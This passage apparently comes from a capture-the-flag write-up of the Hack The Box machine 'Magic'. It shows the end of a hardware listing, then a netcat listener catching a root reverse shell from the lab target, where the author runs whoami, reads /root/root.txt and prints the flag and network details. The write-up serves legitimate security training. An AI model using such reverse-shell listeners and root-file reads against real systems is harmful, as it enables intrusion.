 /0/100/18.3 bridge PCI Express Root Port
/0/100/18.4 bridge PCI Express Root Port
/0/100/18.5 bridge PCI Express Root Port
/0/100/18.6 bridge PCI Express Root Port
/0/100/18.7 bridge PCI Express Root Port
/0/46 scsi0 storage
/0/46/0.0.0 /dev/cdrom disk VMware IDE CDR00
/1 system
====================Disk Info====================
┌──(kali㉿kali)-[~/CTFs/HTB/box/Magic]
└─$ nc -lnlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.185] 58622
root@ubuntu:~# whoami && hostname && cat /root/root.txt && ifconfig
whoami && hostname && cat /root/root.txt && ifconfig
root
ubuntu
1c22929cfd879be3dd08c8c86f954476
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.185 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 dead:beef::250:56ff:feb9:91a1 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:91a1 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:91:a1 txqueuelen 1000 (Ethernet)
RX packets 119620 bytes 11929079 (11.9 MB)
RX errors 0 dropped 18 overruns 0 frame 0
TX packets 112538 bytes 44389841 (44.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 23928 bytes 1707513 (1.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 23928 bytes 1707513 (1.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0